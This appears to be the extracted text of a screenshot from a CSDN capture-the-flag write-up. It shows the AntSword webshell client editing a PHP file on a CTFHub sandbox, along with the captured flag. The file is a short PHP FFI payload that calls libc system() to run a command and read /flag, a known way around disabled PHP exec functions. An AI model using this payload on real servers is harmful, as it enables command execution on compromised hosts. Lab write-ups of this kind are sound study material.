 challenge-f51b375400480638.sar
challenge-f51b375400480638.sandbox.ctfhub.com:10800/1.php
ctfhub{e52d6ead908f01e70c357f9d}
中国蚁剑
AntSword 编辑 窗口 调试
47.98.148.7
编辑: /var/www/html/1.php
/var/www/html/1.php 刷新 高亮 用此编码打开 保存
1 <?php
2 $ffi = FFI::cdef("int system(const char *command);");
3 $ffi->system("tac /flag > /tmp/123");
4 echo file_get_contents("/tmp/123");
5 @unlink("/tmp/123");
6
CSDN @ErYao7